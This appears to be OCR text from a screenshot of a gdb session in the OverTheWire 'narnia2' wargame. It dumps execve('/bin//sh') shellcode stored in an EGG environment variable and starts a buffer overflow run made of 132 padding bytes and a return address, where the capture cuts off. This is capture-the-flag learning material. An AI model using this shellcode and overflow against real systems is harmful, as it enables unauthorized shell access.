 narnia2@narnia: /narnia
01:16 PM
narnia2@narnia: /narnia
File Actions Edit View Help
narnia2@narnia: /narnia
=40;33;01:cd=40;33;01:or=40;31;01:mi=00:su=37;41:sg=30;43:ca=30;41:tw=30;42:ow=34;42:
st=37;44:ex=01;32:*.tar=01;31:*.tgz=01;31:*.arc"...
(gdb) x/s *((char **)environ+2)
0xffffde53: "SSH_CONNECTION=5.146.192.11 43510 192.168.101.40 22"
(gdb) x/s *((char **)environ+3)
0xffffde87: "EGG=1\300Ph//shh/bin\211\343PS\211\341\260\v"
(gdb) x/30bx *((char **)environ+3)
0xffffde87: 0x45 0x47 0x47 0x3d 0x31 0xc0 0x50 0x68
0xffffde8f: 0x2f 0x2f 0x73 0x68 0x68 0x2f 0x62 0x69
0xffffde97: 0x6e 0x89 0xe3 0x50 0x53 0x89 0xe1 0xb0
0xffffde9f: 0x0b 0xcd 0x80 0x00 0x5f 0x3d
(gdb) x/30bx *((char **)environ+3) + 0x4
0xffffde8b: 0x31 0xc0 0x50 0x68 0x2f 0x2f 0x73 0x68
0xffffde93: 0x68 0x2f 0x62 0x69 0x6e 0x89 0xe3 0x50
0xffffde9b: 0x53 0x89 0xe1 0xb0 0x0b 0xcd 0x80 0x00
0xffffdea3: 0x5f 0x3d 0x2f 0x75 0x73 0x72
(gdb) x/23bx *((char **)environ+3) + 0x4
0xffffde8b: 0x31 0xc0 0x50 0x68 0x2f 0x2f 0x73 0x68
0xffffde93: 0x68 0x2f 0x62 0x69 0x6e 0x89 0xe3 0x50
0xffffde9b: 0x53 0x89 0xe1 0xb0 0x0b 0xcd 0x80
(gdb) r $(python -c "print(132*'A'+'\x8b\xde\xff\xff